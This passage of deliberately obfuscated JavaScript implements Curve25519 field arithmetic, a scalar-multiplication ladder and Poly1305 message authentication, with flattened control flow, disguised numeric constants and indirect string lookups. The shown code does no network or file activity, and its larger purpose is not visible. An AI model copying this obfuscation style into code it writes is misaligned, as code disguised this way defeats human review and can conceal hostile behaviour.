gBTj,gdVm+=Iqxl*gVGk,AYLm+=Iqxl*IWJk,caPm+=Iqxl*cSAk,syMl+=(Iqxl=MtDl[11])*YuHj,sSzm+=Iqxl*sqyj,UTCm+=Iqxl*UrBj,oPtm+=Iqxl*onsj,QQwm+=Iqxl*Qovj,kMnm+=Iqxl*QIik,MNqm+=Iqxl*sKlk,gJhm+=Iqxl*MFck,IKkm+=Iqxl*oHfk,IeYm+=Iqxl*ICWj,kgbn+=Iqxl*kEZj,EbSm+=Iqxl*EzQj,gdVm+=Iqxl*gBTj,AYLm+=Iqxl*gVGk,caPm+=Iqxl*IWJk,wVFm+=Iqxl*cSAk,sSzm+=(Iqxl=MtDl[12])*YuHj,UTCm+=Iqxl*sqyj,oPtm+=Iqxl*UrBj,QQwm+=Iqxl*onsj,kMnm+=Iqxl*Qovj,MNqm+=Iqxl*QIik,gJhm+=Iqxl*sKlk,IKkm+=Iqxl*MFck,IeYm+=Iqxl*oHfk,kgbn+=Iqxl*ICWj,EbSm+=Iqxl*kEZj,gdVm+=Iqxl*EzQj,AYLm+=Iqxl*gBTj,caPm+=Iqxl*gVGk,wVFm+=Iqxl*IWJk,YWIm+=Iqxl*cSAk,UTCm+=(Iqxl=MtDl[13])*YuHj,oPtm+=Iqxl*sqyj,QQwm+=Iqxl*UrBj,kMnm+=Iqxl*onsj,MNqm+=Iqxl*Qovj,gJhm+=Iqxl*QIik,IKkm+=Iqxl*sKlk,IeYm+=Iqxl*MFck,kgbn+=Iqxl*oHfk,EbSm+=Iqxl*ICWj,gdVm+=Iqxl*kEZj,AYLm+=Iqxl*EzQj,caPm+=Iqxl*gBTj,wVFm+=Iqxl*gVGk,YWIm+=Iqxl*IWJk,AwKj+=Iqxl*cSAk,oPtm+=(Iqxl=MtDl[14])*YuHj,QQwm+=Iqxl*sqyj,kMnm+=Iqxl*UrBj,MNqm+=Iqxl*onsj,gJhm+=Iqxl*Qovj,IKkm+=Iqxl*QIik,IeYm+=Iqxl*sKlk,kgbn+=Iqxl*MFck,EbSm+=Iqxl*oHfk,gdVm+=Iqxl*ICWj,AYLm+=Iqxl*kEZj,caPm+=Iqxl*EzQj,wVFm+=Iqxl*gBTj,YWIm+=Iqxl*gVGk,AwKj+=Iqxl*IWJk,cyNj+=Iqxl*cSAk,QQwm+=(Iqxl=MtDl[15])*YuHj,gpul+=38*(MNqm+=Iqxl*UrBj),Akll+=38*(gJhm+=Iqxl*onsj),cmol+=38*(IKkm+=Iqxl*Qovj),cGbm+=38*(IeYm+=Iqxl*QIik),EHem+=38*(kgbn+=Iqxl*sKlk),YCVl+=38*(EbSm+=Iqxl*MFck),AEYl+=38*(gdVm+=Iqxl*oHfk),UzPl+=38*(AYLm+=Iqxl*ICWj),wBSl+=38*(caPm+=Iqxl*kEZj),QwJl+=38*(wVFm+=Iqxl*EzQj),syMl+=38*(YWIm+=Iqxl*gBTj),sSzm+=38*(AwKj+=Iqxl*gVGk),UTCm+=38*(cyNj+=Iqxl*IWJk),oPtm+=38*(wtEj+=Iqxl*cSAk),Enrl=(Iqxl=(Enrl+=38*(kMnm+=Iqxl*sqyj))+(ksAl=(0O57060516-0xbc614d))+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),gpul=(Iqxl=gpul+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Akll=(Iqxl=Akll+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cmol=(Iqxl=cmol+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cGbm=(Iqxl=cGbm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),EHem=(Iqxl=EHem+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),YCVl=(Iqxl=YCVl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),AEYl=(Iqxl=AEYl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UzPl=(Iqxl=UzPl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),wBSl=(Iqxl=wBSl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QwJl=(Iqxl=QwJl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),syMl=(Iqxl=syMl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),sSzm=(Iqxl=sSzm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UTCm=(Iqxl=UTCm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),oPtm=(Iqxl=oPtm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QQwm=(Iqxl=QQwm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Enrl=(Iqxl=(Enrl+=ksAl-(0O57060516-0xbc614d)+37*(ksAl-(0O57060516-0xbc614d)))+(ksAl=(0O57060516-0xbc614d))+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),gpul=(Iqxl=gpul+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Akll=(Iqxl=Akll+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cmol=(Iqxl=cmol+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cGbm=(Iqxl=cGbm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),EHem=(Iqxl=EHem+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),YCVl=(Iqxl=YCVl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),AEYl=(Iqxl=AEYl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UzPl=(Iqxl=UzPl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),wBSl=(Iqxl=wBSl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QwJl=(Iqxl=QwJl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),syMl=(Iqxl=syMl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),sSzm=(Iqxl=sSzm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UTCm=(Iqxl=UTCm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),oPtm=(Iqxl=oPtm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QQwm=(Iqxl=QQwm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Enrl+=ksAl-(0O57060516-0xbc614d)+37*(ksAl-(0O57060516-0xbc614d)),kUBo[(0x75bcd15-0O726746425)]=Enrl,kUBo[(0O57060516-0xbc614d)]=gpul,kUBo[(15658734^0O73567354)]=Akll,kUBo[(0O334664274-0x37368B9)]=cmol,kUBo[(0x5E30A78-0O570605164)]=cGbm,kUBo[(0O507646144^0x51F4C61)]=EHem,kUBo[(1011010-0O3666474)]=YCVl,kUBo[(0x9D8DE4-0O47306735)]=AEYl,kUBo[(0O347010110&0x463A71D)]=UzPl,kUBo[9]=wBSl,kUBo[10]=QwJl,kUBo[11]=syMl,kUBo[12]=sSzm,kUBo[13]=UTCm,kUBo[14]=oPtm,kUBo[15]=QQwm}function ETDk(YOuk,AQxk){ISyo(YOuk,AQxk,AQxk)}function ULok(wNrk,whfl){var Yiil,seZk=YaEC();var Ufcl=T5AS[T5AS.IBBP(0)]();while(Ufcl<T5AS[T5AS.g65P(1)]()){switch(Ufcl){case (0x75bcd15-0O726746425):Ufcl=T5AS[T5AS.YVVP(2)]();Yiil=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ufcl=Yiil<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Ufcl=T5AS[T5AS.gYXN(5)]();seZk[Yiil]=whfl[Yiil];break;case (0O334664274-0x37368B9):Ufcl=T5AS[T5AS.YVVP(2)]();Yiil++;break;}}var obTk=T5AS[T5AS.IBBP(0)]();while(obTk<T5AS[T5AS.g65P(1)]()){switch(obTk){case (0x75bcd15-0O726746425):obTk=T5AS[T5AS.YVVP(2)]();Yiil=253;break;case (0O57060516-0xbc614d):obTk=(0x75bcd15-0O726746425)<=Yiil?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):obTk=T5AS[T5AS.gYXN(5)]();ETDk(seZk,seZk),(15658734^0O73567354)!==Yiil&&(0x5E30A78-0O570605164)!==Yiil&&ISyo(seZk,seZk,whfl);break;case (0O334664274-0x37368B9):obTk=T5AS[T5AS.YVVP(2)]();Yiil--;break;}}var QcWk=T5AS[T5AS.IBBP(0)]();while(QcWk<T5AS[T5AS.g65P(1)]()){switch(QcWk){case (0x75bcd15-0O726746425):QcWk=T5AS[T5AS.YVVP(2)]();Yiil=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QcWk=Yiil<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QcWk=T5AS[T5AS.gYXN(5)]();wNrk[Yiil]=seZk[Yiil];break;case (0O334664274-0x37368B9):QcWk=T5AS[T5AS.YVVP(2)]();Yiil++;break;}}}function kYMk(MZPk,ozRh){var QAUh,kwLh=YaEC();var MxOh=T5AS[T5AS.IBBP(0)]();while(MxOh<T5AS[T5AS.g65P(1)]()){switch(MxOh){case (0x75bcd15-0O726746425):MxOh=T5AS[T5AS.YVVP(2)]();QAUh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MxOh=QAUh<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MxOh=T5AS[T5AS.gYXN(5)]();kwLh[QAUh]=ozRh[QAUh];break;case (0O334664274-0x37368B9):MxOh=T5AS[T5AS.YVVP(2)]();QAUh++;break;}}var gtFh=T5AS[T5AS.IBBP(0)]();while(gtFh<T5AS[T5AS.g65P(1)]()){switch(gtFh){case (0x75bcd15-0O726746425):gtFh=T5AS[T5AS.YVVP(2)]();QAUh=250;break;case (0O57060516-0xbc614d):gtFh=(0x75bcd15-0O726746425)<=QAUh?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gtFh=T5AS[T5AS.gYXN(5)]();ETDk(kwLh,kwLh),(0O57060516-0xbc614d)!==QAUh&&ISyo(kwLh,kwLh,ozRh);break;case (0O334664274-0x37368B9):gtFh=T5AS[T5AS.YVVP(2)]();QAUh--;break;}}var IuIh=T5AS[T5AS.IBBP(0)]();while(IuIh<T5AS[T5AS.g65P(1)]()){switch(IuIh){case (0x75bcd15-0O726746425):IuIh=T5AS[T5AS.YVVP(2)]();QAUh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IuIh=QAUh<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IuIh=T5AS[T5AS.gYXN(5)]();MZPk[QAUh]=kwLh[QAUh];break;case (0O334664274-0x37368B9):IuIh=T5AS[T5AS.YVVP(2)]();QAUh++;break;}}}function cqzh(ErCh,ELpi,gNsi){var AIji,cKmi,wFdi=new Uint8Array(32),YGgi=new Float64Array(80),sCXh=YaEC(),UDai=YaEC(),UXNi=YaEC(),wZQi=YaEC(),QUHi=YaEC(),sWKi=YaEC();var MRBi=T5AS[T5AS.IBBP(0)]();while(MRBi<T5AS[T5AS.g65P(1)]()){switch(MRBi){case (0x75bcd15-0O726746425):MRBi=T5AS[T5AS.YVVP(2)]();cKmi=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MRBi=cKmi<31?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MRBi=T5AS[T5AS.gYXN(5)]();wFdi[cKmi]=ELpi[cKmi];break;case (0O334664274-0x37368B9):MRBi=T5AS[T5AS.YVVP(2)]();cKmi++;break;}}var oTEi=T5AS[T5AS.IBBP(0)]();while(oTEi<T5AS[T5AS.g65P(1)]()){switch(oTEi){case (0x75bcd15-0O726746425):oTEi=T5AS[T5AS.YVVP(2)]();wFdi[31]=127&ELpi[31]|64,wFdi[(0x75bcd15-0O726746425)]&=248,IyLn(YGgi,gNsi),cKmi=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oTEi=cKmi<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oTEi=T5AS[T5AS.gYXN(5)]();UDai[cKmi]=YGgi[cKmi],wZQi[cKmi]=sCXh[cKmi]=UXNi[cKmi]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oTEi=T5AS[T5AS.YVVP(2)]();cKmi++;break;}}var IOvi=T5AS[T5AS.IBBP(0)]();while(IOvi<T5AS[T5AS.g65P(1)]()){switch(IOvi){case (0x75bcd15-0O726746425):IOvi=T5AS[T5AS.YVVP(2)]();sCXh[(0x75bcd15-0O726746425)]=wZQi[(0x75bcd15-0O726746425)]=(0O57060516-0xbc614d),cKmi=254;break;case (0O57060516-0xbc614d):IOvi=(0x75bcd15-0O726746425)<=cKmi?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IOvi=T5AS[T5AS.gYXN(5)]();sOoq(sCXh,UDai,AIji=wFdi[cKmi>>>(0O334664274-0x37368B9)]>>>((0x9D8DE4-0O47306735)&cKmi)&(0O57060516-0xbc614d)),sOoq(UXNi,wZQi,AIji),AMmo(QUHi,sCXh,UXNi),UbRo(sCXh,sCXh,UXNi),AMmo(UXNi,UDai,wZQi),UbRo(UDai,UDai,wZQi),ETDk(wZQi,QUHi),ETDk(sWKi,sCXh),ISyo(sCXh,UXNi,sCXh),ISyo(UXNi,UDai,QUHi),AMmo(QUHi,sCXh,UXNi),UbRo(sCXh,sCXh,UXNi),ETDk(UDai,sCXh),UbRo(UXNi,wZQi,sWKi),ISyo(sCXh,UXNi,MlZC),AMmo(sCXh,sCXh,wZQi),ISyo(UXNi,UXNi,sCXh),ISyo(sCXh,wZQi,sWKi),ISyo(wZQi,UDai,YGgi),ETDk(UDai,QUHi),sOoq(sCXh,UDai,AIji),sOoq(UXNi,wZQi,AIji);break;case (0O334664274-0x37368B9):IOvi=T5AS[T5AS.YVVP(2)]();--cKmi;break;}}var kQyi=T5AS[T5AS.IBBP(0)]();while(kQyi<T5AS[T5AS.g65P(1)]()){switch(kQyi){case (0x75bcd15-0O726746425):kQyi=T5AS[T5AS.YVVP(2)]();cKmi=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kQyi=cKmi<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kQyi=T5AS[T5AS.gYXN(5)]();YGgi[cKmi+16]=sCXh[cKmi],YGgi[cKmi+32]=UXNi[cKmi],YGgi[cKmi+48]=UDai[cKmi],YGgi[cKmi+64]=wZQi[cKmi];break;case (0O334664274-0x37368B9):kQyi=T5AS[T5AS.YVVP(2)]();cKmi++;break;}}var kkmj=YGgi[T5AS.IBBP(16)](32),Mlpj=YGgi[T5AS.IBBP(16)](16);return ULok(kkmj,kkmj),ISyo(Mlpj,Mlpj,kkmj),IaNq(ErCh,Mlpj),(0x75bcd15-0O726746425)}function ghgj(Iijj,ceaj){return cqzh(Iijj,ceaj,wZAC)}function Efdj(YaUi,AcXi){return AcHC(AcXi,32),ghgj(YaUi,AcXi)}function cCYf(EDbg,YySf,AAVf){var UvMf=new Uint8Array(32);return cqzh(UvMf,AAVf,YySf),IeQw(EDbg,UXxC,UvMf,wJYx)}ETvu[T5AS.g65P(17)][T5AS.YVVP(18)]=function(wxPf,QsGf,suJf){var sOwg=T5AS[T5AS.IBBP(0)]();while(sOwg<T5AS[T5AS.g65P(1)]()){switch(sOwg){case (0x75bcd15-0O726746425):sOwg=T5AS[T5AS.YVVP(2)]();var UPzg,oLqg,QMtg,kIkg,MJng,gFeg,IGhg,IaVg,kcYg,EXOg,gZRg,AUIg,cWLg,wRCg,YSFg,Ymth,Aowh,Ujnh,wlqh,Qghh=this[T5AS.k1vN(12)]?(0x75bcd15-0O726746425):2048,sikh=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)],Mdbh=this[T5AS.g65P(9)][(0O57060516-0xbc614d)],ofeh=this[T5AS.g65P(9)][(15658734^0O73567354)],QEfe=this[T5AS.g65P(9)][(0O334664274-0x37368B9)],sGie=this[T5AS.g65P(9)][(0x5E30A78-0O570605164)],MBZd=this[T5AS.g65P(9)][(0O507646144^0x51F4C61)],oDce=this[T5AS.g65P(9)][(1011010-0O3666474)],IyTd=this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)],kAWd=this[T5AS.g65P(9)][(0O347010110&0x463A71D)],EvNd=this[T5AS.g65P(9)][9],gxQd=this[T5AS.IBBP(8)][(0x75bcd15-0O726746425)],gRDe=this[T5AS.IBBP(8)][(0O57060516-0xbc614d)],ISGe=this[T5AS.IBBP(8)][(15658734^0O73567354)],cOxe=this[T5AS.IBBP(8)][(0O334664274-0x37368B9)],EPAe=this[T5AS.IBBP(8)][(0x5E30A78-0O570605164)],YKre=this[T5AS.IBBP(8)][(0O507646144^0x51F4C61)],AMue=this[T5AS.IBBP(8)][(1011010-0O3666474)],UHle=this[T5AS.IBBP(8)][(0x9D8DE4-0O47306735)],wJoe=this[T5AS.IBBP(8)][(0O347010110&0x463A71D)],wdcf=this[T5AS.IBBP(8)][9];break;case (0O57060516-0xbc614d):sOwg=16<=suJf?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):sOwg=T5AS[T5AS.YVVP(2)]();EXOg=kcYg=(0x75bcd15-0O726746425),EXOg+=(sikh+=8191&(UPzg=255&wxPf[QsGf+(0x75bcd15-0O726746425)]|(255&wxPf[QsGf+(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)))*gxQd,EXOg+=(Mdbh+=8191&(UPzg>>>13|(oLqg=255&wxPf[QsGf+(15658734^0O73567354)]|(255&wxPf[QsGf+(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D))<<(0O334664274-0x37368B9)))*((0O507646144^0x51F4C61)*wdcf),EXOg+=(ofeh+=8191&(oLqg>>>10|(QMtg=255&wxPf[QsGf+(0x5E30A78-0O570605164)]|(255&wxPf[QsGf+(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D))<<(1011010-0O3666474)))*((0O507646144^0x51F4C61)*wJoe),EXOg+=(QEfe+=8191&(QMtg>>>(0x9D8DE4-0O47306735)|(kIkg=255&wxPf[QsGf+(1011010-0O3666474)]|(255&wxPf[QsGf+(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D))<<9))*((0O507646144^0x51F4C61)*UHle),kcYg=(EXOg+=(sGie+=8191&(kIkg>>>(0x5E30A78-0O570605164)|(MJng=255&wxPf[QsGf+(0O347010110&0x463A71D)]|(255&wxPf[QsGf+9])<<(0O347010110&0x463A71D))<<12))*((0O507646144^0x51F4C61)*AMue))>>>13,EXOg&=8191,EXOg+=(MBZd+=MJng>>>(0O57060516-0xbc614d)&8191)*((0O507646144^0x51F4C61)*YKre),EXOg+=(oDce+=8191&(MJng>>>14|(gFeg=255&wxPf[QsGf+10]|(255&wxPf[QsGf+11])<<(0O347010110&0x463A71D))<<(15658734^0O73567354)))*((0O507646144^0x51F4C61)*EPAe),EXOg+=(IyTd+=8191&(gFeg>>>11|(IGhg=255&wxPf[QsGf+12]|(255&wxPf[QsGf+13])<<(0O347010110&0x463A71D))<<(0O507646144^0x51F4C61)))*((0O507646144^0x51F4C61)*cOxe),EXOg+=(kAWd+=8191&(IGhg>>>(0O347010110&0x463A71D)|(IaVg=255&wxPf[QsGf+14]|(255&wxPf[QsGf+15])<<(0O347010110&0x463A71D))<<(0O347010110&0x463A71D)))*((0O507646144^0x51F4C61)*ISGe),gZRg=kcYg+=(EXOg+=(EvNd+=IaVg>>>(0O507646144^0x51F4C61)|Qghh)*((0O507646144^0x51F4C61)*gRDe))>>>13,gZRg+=sikh*gRDe,gZRg+=Mdbh*gxQd,gZRg+=ofeh*((0O507646144^0x51F4C61)*wdcf),gZRg+=QEfe*((0O507646144^0x51F4C61)*wJoe),kcYg=(gZRg+=sGie*((0O507646144^0x51F4C61)*UHle))>>>13,gZRg&=8191,gZRg+=MBZd*((0O507646144^0x51F4C61)*AMue),gZRg+=oDce*((0O507646144^0x51F4C61)*YKre),gZRg+=IyTd*((0O507646144^0x51F4C61)*EPAe),gZRg+=kAWd*((0O507646144^0x51F4C61)*cOxe),kcYg+=(gZRg+=EvNd*((0O507646144^0x51F4C61)*ISGe))>>>13,gZRg&=8191,AUIg=kcYg,AUIg+=sikh*ISGe,AUIg+=Mdbh*gRDe,AUIg+=ofeh*gxQd,AUIg+=QEfe*((0O507646144^0x51F4C61)*wdcf),kcYg=(AUIg+=sGie*((0O507646144^0x51F4C61)*wJoe))>>>13,AUIg&=8191,AUIg+=MBZd*((0O507646144^0x51F4C61)*UHle),AUIg+=oDce*((0O507646144^0x51F4C61)*AMue),AUIg+=IyTd*((0O507646144^0x51F4C61)*YKre),AUIg+=kAWd*((0O507646144^0x51F4C61)*EPAe),cWLg=kcYg+=(AUIg+=EvNd*((0O507646144^0x51F4C61)*cOxe))>>>13,cWLg+=sikh*cOxe,cWLg+=Mdbh*ISGe,cWLg+=ofeh*gRDe,cWLg+=QEfe*gxQd,kcYg=(cWLg+=sGie*((0O507646144^0x51F4C61)*wdcf))>>>13,cWLg&=8191,cWLg+=MBZd*((0O507646144^0x51F4C61)*wJoe),cWLg+=oDce*((0O507646144^0x51F4C61)*UHle),cWLg+=IyTd*((0O507646144^0x51F4C61)*AMue),cWLg+=kAWd*((0O507646144^0x51F4C61)*YKre),wRCg=kcYg+=(cWLg+=EvNd*((0O507646144^0x51F4C61)*EPAe))>>>13,wRCg+=sikh*EPAe,wRCg+=Mdbh*cOxe,wRCg+=ofeh*ISGe,wRCg+=QEfe*gRDe,kcYg=(wRCg+=sGie*gxQd)>>>13,wRCg&=8191,wRCg+=MBZd*((0O507646144^0x51F4C61)*wdcf),wRCg+=oDce*((0O507646144^0x51F4C61)*wJoe),wRCg+=IyTd*((0O507646144^0x51F4C61)*UHle),wRCg+=kAWd*((0O507646144^0x51F4C61)*AMue),YSFg=kcYg+=(wRCg+=EvNd*((0O507646144^0x51F4C61)*YKre))>>>13,YSFg+=sikh*YKre,YSFg+=Mdbh*EPAe,YSFg+=ofeh*cOxe,YSFg+=QEfe*ISGe,kcYg=(YSFg+=sGie*gRDe)>>>13,YSFg&=8191,YSFg+=MBZd*gxQd,YSFg+=oDce*((0O507646144^0x51F4C61)*wdcf),YSFg+=IyTd*((0O507646144^0x51F4C61)*wJoe),YSFg+=kAWd*((0O507646144^0x51F4C61)*UHle),Ymth=kcYg+=(YSFg+=EvNd*((0O507646144^0x51F4C61)*AMue))>>>13,Ymth+=sikh*AMue,Ymth+=Mdbh*YKre,Ymth+=ofeh*EPAe,Ymth+=QEfe*cOxe,kcYg=(Ymth+=sGie*ISGe)>>>13,Ymth&=8191,Ymth+=MBZd*gRDe,Ymth+=oDce*gxQd,Ymth+=IyTd*((0O507646144^0x51F4C61)*wdcf),Ymth+=kAWd*((0O507646144^0x51F4C61)*wJoe),Aowh=kcYg+=(Ymth+=EvNd*((0O507646144^0x51F4C61)*UHle))>>>13,Aowh+=sikh*UHle,Aowh+=Mdbh*AMue,Aowh+=ofeh*YKre,Aowh+=QEfe*EPAe,kcYg=(Aowh+=sGie*cOxe)>>>13,Aowh&=8191,Aowh+=MBZd*ISGe,Aowh+=oDce*gRDe,Aowh+=IyTd*gxQd,Aowh+=kAWd*((0O507646144^0x51F4C61)*wdcf),Ujnh=kcYg+=(Aowh+=EvNd*((0O507646144^0x51F4C61)*wJoe))>>>13,Ujnh+=sikh*wJoe,Ujnh+=Mdbh*UHle,Ujnh+=ofeh*AMue,Ujnh+=QEfe*YKre,kcYg=(Ujnh+=sGie*EPAe)>>>13,Ujnh&=8191,Ujnh+=MBZd*cOxe,Ujnh+=oDce*ISGe,Ujnh+=IyTd*gRDe,Ujnh+=kAWd*gxQd,wlqh=kcYg+=(Ujnh+=EvNd*((0O507646144^0x51F4C61)*wdcf))>>>13,wlqh+=sikh*wdcf,wlqh+=Mdbh*wJoe,wlqh+=ofeh*UHle,wlqh+=QEfe*AMue,kcYg=(wlqh+=sGie*YKre)>>>13,wlqh&=8191,wlqh+=MBZd*EPAe,wlqh+=oDce*cOxe,wlqh+=IyTd*ISGe,wlqh+=kAWd*gRDe,sikh=EXOg=8191&(kcYg=(kcYg=((kcYg+=(wlqh+=EvNd*gxQd)>>>13)<<(15658734^0O73567354))+kcYg|(0x75bcd15-0O726746425))+(EXOg&=8191)|(0x75bcd15-0O726746425)),Mdbh=gZRg+=kcYg>>>=13,ofeh=AUIg&=8191,QEfe=cWLg&=8191,sGie=wRCg&=8191,MBZd=YSFg&=8191,oDce=Ymth&=8191,IyTd=Aowh&=8191,kAWd=Ujnh&=8191,EvNd=wlqh&=8191,QsGf+=16,suJf-=16;break;}}this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]=sikh,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]=Mdbh,this[T5AS.g65P(9)][(15658734^0O73567354)]=ofeh,this[T5AS.g65P(9)][(0O334664274-0x37368B9)]=QEfe,this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]=sGie,this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]=MBZd,this[T5AS.g65P(9)][(1011010-0O3666474)]=oDce,this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]=IyTd,this[T5AS.g65P(9)][(0O347010110&0x463A71D)]=kAWd,this[T5AS.g65P(9)][9]=EvNd},ETvu[T5AS.g65P(17)][T5AS.YPkO(14)]=function(Yeff,saWe){var UbZe,oXPe,QYSe,kUJe,MVMe=new Uint16Array(10);var MpAf=T5AS[T5AS.IBBP(0)]();while(MpAf<T5AS[T5AS.g65P(1)]())switch(MpAf){case (0x75bcd15-0O726746425):MpAf=this[T5AS.wgLN(11)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MpAf=T5AS[T5AS.g65P(1)]();{var orDf=T5AS[T5AS.IBBP(0)]();while(orDf<T5AS[T5AS.g65P(1)]()){switch(orDf){case (0x75bcd15-0O726746425):orDf=T5AS[T5AS.YVVP(2)]();kUJe=this[T5AS.wgLN(11)],this[T5AS.wiiO(7)][kUJe++]=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):orDf=kUJe<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):orDf=T5AS[T5AS.gYXN(5)]();this[T5AS.wiiO(7)][kUJe]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):orDf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}this[T5AS.k1vN(12)]=(0O57060516-0xbc614d),this[T5AS.YVVP(18)](this[T5AS.wiiO(7)],(0x75bcd15-0O726746425),16)}break;}var Imuf=T5AS[T5AS.IBBP(0)]();while(Imuf<T5AS[T5AS.g65P(1)]()){switch(Imuf){case (0x75bcd15-0O726746425):Imuf=T5AS[T5AS.YVVP(2)]();UbZe=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>13,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]&=8191,kUJe=(15658734^0O73567354);break;case (0O57060516-0xbc614d):Imuf=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Imuf=T5AS[T5AS.gYXN(5)]();this[T5AS.g65P(9)][kUJe]+=UbZe,UbZe=this[T5AS.g65P(9)][kUJe]>>>13,this[T5AS.g65P(9)][kUJe]&=8191;break;case (0O334664274-0x37368B9):Imuf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var koxf=T5AS[T5AS.IBBP(0)]();while(koxf<T5AS[T5AS.g65P(1)]()){switch(koxf){case (0x75bcd15-0O726746425):koxf=T5AS[T5AS.YVVP(2)]();this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]+=(0O507646144^0x51F4C61)*UbZe,UbZe=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]>>>13,this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]&=8191,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]+=UbZe,UbZe=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>13,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]&=8191,this[T5AS.g65P(9)][(15658734^0O73567354)]+=UbZe,MVMe[(0x75bcd15-0O726746425)]=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]+(0O507646144^0x51F4C61),UbZe=MVMe[(0x75bcd15-0O726746425)]>>>13,MVMe[(0x75bcd15-0O726746425)]&=8191,kUJe=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):koxf=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case 